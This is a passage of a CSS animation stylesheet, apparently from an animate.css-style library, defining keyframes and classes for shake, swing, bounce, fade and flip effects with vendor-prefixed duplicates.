	transform:translateX(5px) rotateY(7deg)
}
31.5% {
	-webkit-transform:translateX(-3px) rotateY(-5deg);
	transform:translateX(-3px) rotateY(-5deg)
}
43.5% {
	-webkit-transform:translateX(2px) rotateY(3deg);
	transform:translateX(2px) rotateY(3deg)
}
50% {
	-webkit-transform:translateX(0);
	transform:translateX(0)
}
}.headShake {
	-webkit-animation-timing-function:ease-in-out;
	animation-timing-function:ease-in-out;
	-webkit-animation-name:headShake;
	animation-name:headShake
}
@-webkit-keyframes swing {
	20% {
	-webkit-transform:rotate(15deg);
	transform:rotate(15deg)
}
40% {
	-webkit-transform:rotate(-10deg);
	transform:rotate(-10deg)
}
60% {
	-webkit-transform:rotate(5deg);
	transform:rotate(5deg)
}
80% {
	-webkit-transform:rotate(-5deg);
	transform:rotate(-5deg)
}
to {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
}@keyframes swing {
	20% {
	-webkit-transform:rotate(15deg);
	transform:rotate(15deg)
}
40% {
	-webkit-transform:rotate(-10deg);
	transform:rotate(-10deg)
}
60% {
	-webkit-transform:rotate(5deg);
	transform:rotate(5deg)
}
80% {
	-webkit-transform:rotate(-5deg);
	transform:rotate(-5deg)
}
to {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
}.swing {
	-webkit-transform-origin:top center;
	transform-origin:top center;
	-webkit-animation-name:swing;
	animation-name:swing
}
@-webkit-keyframes tada {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
10%,20% {
	-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);
	transform:scale3d(.9,.9,.9) rotate(-3deg)
}
30%,50%,70%,90% {
	-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);
	transform:scale3d(1.1,1.1,1.1) rotate(3deg)
}
40%,60%,80% {
	-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);
	transform:scale3d(1.1,1.1,1.1) rotate(-3deg)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}@keyframes tada {
	0% {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
10%,20% {
	-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);
	transform:scale3d(.9,.9,.9) rotate(-3deg)
}
30%,50%,70%,90% {
	-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);
	transform:scale3d(1.1,1.1,1.1) rotate(3deg)
}
40%,60%,80% {
	-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);
	transform:scale3d(1.1,1.1,1.1) rotate(-3deg)
}
to {
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}.tada {
	-webkit-animation-name:tada;
	animation-name:tada
}
@-webkit-keyframes wobble {
	0% {
	-webkit-transform:none;
	transform:none
}
15% {
	-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);
	transform:translate3d(-25%,0,0) rotate(-5deg)
}
30% {
	-webkit-transform:translate3d(20%,0,0) rotate(3deg);
	transform:translate3d(20%,0,0) rotate(3deg)
}
45% {
	-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);
	transform:translate3d(-15%,0,0) rotate(-3deg)
}
60% {
	-webkit-transform:translate3d(10%,0,0) rotate(2deg);
	transform:translate3d(10%,0,0) rotate(2deg)
}
75% {
	-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);
	transform:translate3d(-5%,0,0) rotate(-1deg)
}
to {
	-webkit-transform:none;
	transform:none
}
}@keyframes wobble {
	0% {
	-webkit-transform:none;
	transform:none
}
15% {
	-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);
	transform:translate3d(-25%,0,0) rotate(-5deg)
}
30% {
	-webkit-transform:translate3d(20%,0,0) rotate(3deg);
	transform:translate3d(20%,0,0) rotate(3deg)
}
45% {
	-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);
	transform:translate3d(-15%,0,0) rotate(-3deg)
}
60% {
	-webkit-transform:translate3d(10%,0,0) rotate(2deg);
	transform:translate3d(10%,0,0) rotate(2deg)
}
75% {
	-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);
	transform:translate3d(-5%,0,0) rotate(-1deg)
}
to {
	-webkit-transform:none;
	transform:none
}
}.wobble {
	-webkit-animation-name:wobble;
	animation-name:wobble
}
@-webkit-keyframes jello {
	0%,11.1%,to {
	-webkit-transform:none;
	transform:none
}
22.2% {
	-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);
	transform:skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
	-webkit-transform:skewX(6.25deg) skewY(6.25deg);
	transform:skewX(6.25deg) skewY(6.25deg)
}
44.4% {
	-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);
	transform:skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
	-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);
	transform:skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
	-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);
	transform:skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
	-webkit-transform:skewX(.390625deg) skewY(.390625deg);
	transform:skewX(.390625deg) skewY(.390625deg)
}
88.8% {
	-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);
	transform:skewX(-.1953125deg) skewY(-.1953125deg)
}
}@keyframes jello {
	0%,11.1%,to {
	-webkit-transform:none;
	transform:none
}
22.2% {
	-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);
	transform:skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
	-webkit-transform:skewX(6.25deg) skewY(6.25deg);
	transform:skewX(6.25deg) skewY(6.25deg)
}
44.4% {
	-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);
	transform:skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
	-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);
	transform:skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
	-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);
	transform:skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
	-webkit-transform:skewX(.390625deg) skewY(.390625deg);
	transform:skewX(.390625deg) skewY(.390625deg)
}
88.8% {
	-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);
	transform:skewX(-.1953125deg) skewY(-.1953125deg)
}
}.jello {
	-webkit-animation-name:jello;
	animation-name:jello;
	-webkit-transform-origin:center;
	transform-origin:center
}
@-webkit-keyframes bounceIn {
	0%,20%,40%,60%,80%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
20% {
	-webkit-transform:scale3d(1.1,1.1,1.1);
	transform:scale3d(1.1,1.1,1.1)
}
40% {
	-webkit-transform:scale3d(.9,.9,.9);
	transform:scale3d(.9,.9,.9)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(1.03,1.03,1.03);
	transform:scale3d(1.03,1.03,1.03)
}
80% {
	-webkit-transform:scale3d(.97,.97,.97);
	transform:scale3d(.97,.97,.97)
}
to {
	opacity:1;
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}@keyframes bounceIn {
	0%,20%,40%,60%,80%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
20% {
	-webkit-transform:scale3d(1.1,1.1,1.1);
	transform:scale3d(1.1,1.1,1.1)
}
40% {
	-webkit-transform:scale3d(.9,.9,.9);
	transform:scale3d(.9,.9,.9)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(1.03,1.03,1.03);
	transform:scale3d(1.03,1.03,1.03)
}
80% {
	-webkit-transform:scale3d(.97,.97,.97);
	transform:scale3d(.97,.97,.97)
}
to {
	opacity:1;
	-webkit-transform:scaleX(1);
	transform:scaleX(1)
}
}.bounceIn {
	-webkit-animation-name:bounceIn;
	animation-name:bounceIn
}
@-webkit-keyframes bounceInDown {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(0,-3000px,0);
	transform:translate3d(0,-3000px,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(0,25px,0);
	transform:translate3d(0,25px,0)
}
75% {
	-webkit-transform:translate3d(0,-10px,0);
	transform:translate3d(0,-10px,0)
}
90% {
	-webkit-transform:translate3d(0,5px,0);
	transform:translate3d(0,5px,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}@keyframes bounceInDown {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(0,-3000px,0);
	transform:translate3d(0,-3000px,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(0,25px,0);
	transform:translate3d(0,25px,0)
}
75% {
	-webkit-transform:translate3d(0,-10px,0);
	transform:translate3d(0,-10px,0)
}
90% {
	-webkit-transform:translate3d(0,5px,0);
	transform:translate3d(0,5px,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}.bounceInDown {
	-webkit-animation-name:bounceInDown;
	animation-name:bounceInDown
}
@-webkit-keyframes bounceInLeft {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(-3000px,0,0);
	transform:translate3d(-3000px,0,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(25px,0,0);
	transform:translate3d(25px,0,0)
}
75% {
	-webkit-transform:translate3d(-10px,0,0);
	transform:translate3d(-10px,0,0)
}
90% {
	-webkit-transform:translate3d(5px,0,0);
	transform:translate3d(5px,0,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}@keyframes bounceInLeft {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(-3000px,0,0);
	transform:translate3d(-3000px,0,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(25px,0,0);
	transform:translate3d(25px,0,0)
}
75% {
	-webkit-transform:translate3d(-10px,0,0);
	transform:translate3d(-10px,0,0)
}
90% {
	-webkit-transform:translate3d(5px,0,0);
	transform:translate3d(5px,0,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}.bounceInLeft {
	-webkit-animation-name:bounceInLeft;
	animation-name:bounceInLeft
}
@-webkit-keyframes bounceInRight {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(3000px,0,0);
	transform:translate3d(3000px,0,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(-25px,0,0);
	transform:translate3d(-25px,0,0)
}
75% {
	-webkit-transform:translate3d(10px,0,0);
	transform:translate3d(10px,0,0)
}
90% {
	-webkit-transform:translate3d(-5px,0,0);
	transform:translate3d(-5px,0,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}@keyframes bounceInRight {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(3000px,0,0);
	transform:translate3d(3000px,0,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(-25px,0,0);
	transform:translate3d(-25px,0,0)
}
75% {
	-webkit-transform:translate3d(10px,0,0);
	transform:translate3d(10px,0,0)
}
90% {
	-webkit-transform:translate3d(-5px,0,0);
	transform:translate3d(-5px,0,0)
}
to {
	-webkit-transform:none;
	transform:none
}
}.bounceInRight {
	-webkit-animation-name:bounceInRight;
	animation-name:bounceInRight
}
@-webkit-keyframes bounceInUp {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(0,3000px,0);
	transform:translate3d(0,3000px,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(0,-20px,0);
	transform:translate3d(0,-20px,0)
}
75% {
	-webkit-transform:translate3d(0,10px,0);
	transform:translate3d(0,10px,0)
}
90% {
	-webkit-transform:translate3d(0,-5px,0);
	transform:translate3d(0,-5px,0)
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}@keyframes bounceInUp {
	0%,60%,75%,90%,to {
	-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
	animation-timing-function:cubic-bezier(.215,.61,.355,1)
}
0% {
	opacity:0;
	-webkit-transform:translate3d(0,3000px,0);
	transform:translate3d(0,3000px,0)
}
60% {
	opacity:1;
	-webkit-transform:translate3d(0,-20px,0);
	transform:translate3d(0,-20px,0)
}
75% {
	-webkit-transform:translate3d(0,10px,0);
	transform:translate3d(0,10px,0)
}
90% {
	-webkit-transform:translate3d(0,-5px,0);
	transform:translate3d(0,-5px,0)
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}.bounceInUp {
	-webkit-animation-name:bounceInUp;
	animation-name:bounceInUp
}
@-webkit-keyframes bounceOut {
	20% {
	-webkit-transform:scale3d(.9,.9,.9);
	transform:scale3d(.9,.9,.9)
}
50%,55% {
	opacity:1;
	-webkit-transform:scale3d(1.1,1.1,1.1);
	transform:scale3d(1.1,1.1,1.1)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
}@keyframes bounceOut {
	20% {
	-webkit-transform:scale3d(.9,.9,.9);
	transform:scale3d(.9,.9,.9)
}
50%,55% {
	opacity:1;
	-webkit-transform:scale3d(1.1,1.1,1.1);
	transform:scale3d(1.1,1.1,1.1)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
}.bounceOut {
	-webkit-animation-name:bounceOut;
	animation-name:bounceOut
}
@-webkit-keyframes bounceOutDown {
	20% {
	-webkit-transform:translate3d(0,10px,0);
	transform:translate3d(0,10px,0)
}
40%,45% {
	opacity:1;
	-webkit-transform:translate3d(0,-20px,0);
	transform:translate3d(0,-20px,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
}@keyframes bounceOutDown {
	20% {
	-webkit-transform:translate3d(0,10px,0);
	transform:translate3d(0,10px,0)
}
40%,45% {
	opacity:1;
	-webkit-transform:translate3d(0,-20px,0);
	transform:translate3d(0,-20px,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
}.bounceOutDown {
	-webkit-animation-name:bounceOutDown;
	animation-name:bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
	20% {
	opacity:1;
	-webkit-transform:translate3d(20px,0,0);
	transform:translate3d(20px,0,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
}@keyframes bounceOutLeft {
	20% {
	opacity:1;
	-webkit-transform:translate3d(20px,0,0);
	transform:translate3d(20px,0,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
}.bounceOutLeft {
	-webkit-animation-name:bounceOutLeft;
	animation-name:bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
	20% {
	opacity:1;
	-webkit-transform:translate3d(-20px,0,0);
	transform:translate3d(-20px,0,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
}@keyframes bounceOutRight {
	20% {
	opacity:1;
	-webkit-transform:translate3d(-20px,0,0);
	transform:translate3d(-20px,0,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
}.bounceOutRight {
	-webkit-animation-name:bounceOutRight;
	animation-name:bounceOutRight
}
@-webkit-keyframes bounceOutUp {
	20% {
	-webkit-transform:translate3d(0,-10px,0);
	transform:translate3d(0,-10px,0)
}
40%,45% {
	opacity:1;
	-webkit-transform:translate3d(0,20px,0);
	transform:translate3d(0,20px,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
}@keyframes bounceOutUp {
	20% {
	-webkit-transform:translate3d(0,-10px,0);
	transform:translate3d(0,-10px,0)
}
40%,45% {
	opacity:1;
	-webkit-transform:translate3d(0,20px,0);
	transform:translate3d(0,20px,0)
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
}.bounceOutUp {
	-webkit-animation-name:bounceOutUp;
	animation-name:bounceOutUp
}
@-webkit-keyframes fadeIn {
	0% {
	opacity:0
}
to {
	opacity:1
}
}@keyframes fadeIn {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.fadeIn {
	-webkit-animation-name:fadeIn;
	animation-name:fadeIn
}
@-webkit-keyframes fadeInDown {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInDown {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInDown {
	-webkit-animation-name:fadeInDown;
	animation-name:fadeInDown
}
@-webkit-keyframes fadeInDownBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInDownBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInDownBig {
	-webkit-animation-name:fadeInDownBig;
	animation-name:fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInLeft {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInLeft {
	-webkit-animation-name:fadeInLeft;
	animation-name:fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInLeftBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInLeftBig {
	-webkit-animation-name:fadeInLeftBig;
	animation-name:fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
	0% {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInRight {
	0% {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInRight {
	-webkit-animation-name:fadeInRight;
	animation-name:fadeInRight
}
@-webkit-keyframes fadeInRightBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInRightBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInRightBig {
	-webkit-animation-name:fadeInRightBig;
	animation-name:fadeInRightBig
}
@-webkit-keyframes fadeInUp {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInUp {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInUp {
	-webkit-animation-name:fadeInUp;
	animation-name:fadeInUp
}
@-webkit-keyframes fadeInUpBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes fadeInUpBig {
	0% {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.fadeInUpBig {
	-webkit-animation-name:fadeInUpBig;
	animation-name:fadeInUpBig
}
@-webkit-keyframes fadeOut {
	0% {
	opacity:1
}
to {
	opacity:0
}
}@keyframes fadeOut {
	0% {
	opacity:1
}
to {
	opacity:0
}
}.fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOutDown {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
}@keyframes fadeOutDown {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
}.fadeOutDown {
	-webkit-animation-name:fadeOutDown;
	animation-name:fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
}@keyframes fadeOutDownBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,2000px,0);
	transform:translate3d(0,2000px,0)
}
}.fadeOutDownBig {
	-webkit-animation-name:fadeOutDownBig;
	animation-name:fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
}@keyframes fadeOutLeft {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
}.fadeOutLeft {
	-webkit-animation-name:fadeOutLeft;
	animation-name:fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
}@keyframes fadeOutLeftBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(-2000px,0,0);
	transform:translate3d(-2000px,0,0)
}
}.fadeOutLeftBig {
	-webkit-animation-name:fadeOutLeftBig;
	animation-name:fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
}@keyframes fadeOutRight {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
}.fadeOutRight {
	-webkit-animation-name:fadeOutRight;
	animation-name:fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
}@keyframes fadeOutRightBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(2000px,0,0);
	transform:translate3d(2000px,0,0)
}
}.fadeOutRightBig {
	-webkit-animation-name:fadeOutRightBig;
	animation-name:fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
}@keyframes fadeOutUp {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
}.fadeOutUp {
	-webkit-animation-name:fadeOutUp;
	animation-name:fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
}@keyframes fadeOutUpBig {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(0,-2000px,0);
	transform:translate3d(0,-2000px,0)
}
}.fadeOutUpBig {
	-webkit-animation-name:fadeOutUpBig;
	animation-name:fadeOutUpBig
}
@-webkit-keyframes flip {
	0% {
	-webkit-transform:perspective(400px) rotateY(-1turn);
	transform:perspective(400px) rotateY(-1turn)
}
0%,40% {
	-webkit-animation-timing-function:ease-out;
	animation-timing-function:ease-out
}
40% {
	-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);
	transform:perspective(400px) translateZ(150px) rotateY(-190deg)
}
50% {
	-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);
	transform:perspective(400px) translateZ(150px) rotateY(-170deg)
}
50%,80% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
80% {
	-webkit-transform:perspective(400px) scale3d(.95,.95,.95);
	transform:perspective(400px) scale3d(.95,.95,.95)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
}@keyframes flip {
	0% {
	-webkit-transform:perspective(400px) rotateY(-1turn);
	transform:perspective(400px) rotateY(-1turn)
}
0%,40% {
	-webkit-animation-timing-function:ease-out;
	animation-timing-function:ease-out
}
40% {
	-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);
	transform:perspective(400px) translateZ(150px) rotateY(-190deg)
}
50% {
	-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);
	transform:perspective(400px) translateZ(150px) rotateY(-170deg)
}
50%,80% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
80% {
	-webkit-transform:perspective(400px) scale3d(.95,.95,.95);
	transform:perspective(400px) scale3d(.95,.95,.95)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
}.animated.flip {
	-webkit-backface-visibility:visible;
	backface-visibility:visible;
	-webkit-animation-name:flip;
	animation-name:flip
}
@-webkit-keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotateX(90deg);
	transform:perspective(400px) rotateX(90deg);
	opacity:0
}
0%,40% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
40% {
	-webkit-transform:perspective(400px) rotateX(-20deg);
	transform:perspective(400px) rotateX(-20deg)
}
60% {
	-webkit-transform:perspective(400px) rotateX(10deg);
	transform:perspective(400px) rotateX(10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotateX(-5deg);
	transform:perspective(400px) rotateX(-5deg)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}@keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotateX(90deg);
	transform:perspective(400px) rotateX(90deg);
	opacity:0
}
0%,40% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
40% {
	-webkit-transform:perspective(400px) rotateX(-20deg);
	transform:perspective(400px) rotateX(-20deg)
}
60% {
	-webkit-transform:perspective(400px) rotateX(10deg);
	transform:perspective(400px) rotateX(10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotateX(-5deg);
	transform:perspective(400px) rotateX(-5deg)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}.flipInX {
	-webkit-backface-visibility:visible!important;
	backface-visibility:visible!important;
	-webkit-animation-name:flipInX;
	animation-name:flipInX
}
@-webkit-keyframes flipInY {
	0% {
	-webkit-transform:perspective(400px) rotateY(90deg);
	transform:perspective(400px) rotateY(90deg);
	opacity:0
}
0%,40% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
40% {
	-webkit-transform:perspective(400px) rotateY(-20deg);
	transform:perspective(400px) rotateY(-20deg)
}
60% {
	-webkit-transform:perspective(400px) rotateY(10deg);
	transform:perspective(400px) rotateY(10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotateY(-5deg);
	transform:perspective(400px) rotateY(-5deg)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}@keyframes flipInY {
	0% {
	-webkit-transform:perspective(400px) rotateY(90deg);
	transform:perspective(400px) rotateY(90deg);
	opacity:0
}
0%,40% {
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
40% {
	-webkit-transform:perspective(400px) rotateY(-20deg);
	transform:perspective(400px) rotateY(-20deg)
}
60% {
	-webkit-transform:perspective(400px) rotateY(10deg);
	transform:perspective(400px) rotateY(10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotateY(-5deg);
